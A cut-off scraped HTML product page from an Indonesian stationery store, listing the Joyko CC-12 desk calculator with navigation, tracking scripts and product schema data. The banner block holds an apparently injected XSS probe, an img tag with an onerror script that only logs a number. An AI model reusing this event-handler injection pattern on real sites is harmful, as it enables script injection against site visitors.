><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.peralatanstationerykantor.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.peralatanstationerykantor.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko Alat Tulis Kantor Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/qM4NgPmh/peralatanstationerykantor-com-1-banner-1400x350.jpg" alt="peralatanstationerykantor-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(42);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Calculator CC-12 Kalkulator Meja 12 Digit</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-12.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.peralatanstationerykantor.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SS9VE7PVZ4');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 17,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-7"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":17,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SS9VE7PVZ4"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-CC12"],"content_category":"","content_name":"Joyko Calculator CC-12 Kalkulator Meja 12 Digit","content_type":"product","contents":[{"id":"JK-CC12","quantity":1}],"currency":"IDR","value":66200}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.peralatanstationerykantor.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.peralatanstationerykantor.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.peralatanstationerykantor.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.peralatanstationerykantor.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.peralatanstationerykantor.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-12.html","name":"Joyko Calculator CC-12 Kalkulator Meja 12 Digit"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-12 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-12 # google_product_category: Perlengkapan Kantor &gt; Peralatan Kantor &gt; Kalkulator &gt; Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-12 harga per Pcs","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":66200,"url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-12.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC12","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-CC12","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-11A Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-11A # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-11A harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-11a.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-11a-sku-jk-cc11a_mq1wru67mmwrj02y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-12CO (Blue,Yellow,Green) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-12CO (Blue,Yellow,Green) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-12CO (Blue,Yellow,Green) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-12co-blue-yellow-green.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-12co-blueyellowgreen-sku-jk-cc12co_14a4pt4acordzkqd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-13 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-13 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-13 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-13.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-13-sku-jk-cc13_serk8wvcr2frkgc0.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-15A Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-15A # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Finansial # google_product_category_id: 543519 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-15A harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-15a.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-15a-sku-jk-cc15a_3chhuflualdo521m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-19 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-19 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-19 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-19.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-19-sku-jk-cc19_vjxwxjhxn4sarix8.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-21 (Purple,Yellow,Blue) Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-21 (Purple,Yellow,Blue) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-21 (Purple,Yellow,Blue) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-21-purple-yellow-blue.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-21-purpleyellowblue-sku-jk-cc21_ua9pdss1ayjvdjh6.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-26 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-26 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-26 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-26.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-26-sku-jk-cc26_5eqkpsir0lvb2ono.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-27 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-27 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Finansial # google_product_category_id: 543519 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-27 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-27.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-28 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-28 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-28 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-28.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-28-sku-jk-cc28_amyeo2ehqpu3ojod.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-30 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-30 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-30 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-30.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-30-sku-jk-cc30_n0f6jhkwizufbwy6.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-31 Kalkulator Meja 16 Digit","description":"nama_produk: Joyko Calculator CC-31 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-31 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-31.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-31-sku-jk-cc31_9oxdlsrleqm5i2wi.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-32 (Blue,White,Black) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-32 (Blue,White,Black) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-32 (Blue,White,Black) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-32-blue-white-black.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-32-bluewhiteblack-sku-jk-cc32blck_kiomyypc1iu22izd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-33 Kalkulator Meja 14 Digit","description":"nama_produk: Joyko Calculator CC-33 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Finansial # google_product_category_id: 543519 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-33 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-33.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-33-sku-jk-cc33_hbmweqb0y5ybtbct.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-34 Kalkulator Meja 14 Digit","description":"nama_produk: Joyko Calculator CC-34 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-34 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-34.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-34-sku-jk-cc34_uvulnoncyokzxoz7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-35 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-35 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-35 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-35.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-35-sku-jk-cc35_v3yp3lcgjpatefi2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-36 (Blue,Yellow,Green) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-36 (Blue,Yellow,Green) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-36 (Blue,Yellow,Green) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-36-blue-yellow-green.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-36-blueyellowgreen-sku-jk-cc36_fvvwnb2l943riia4.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-37 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-37 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-37.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-38 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-38 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # 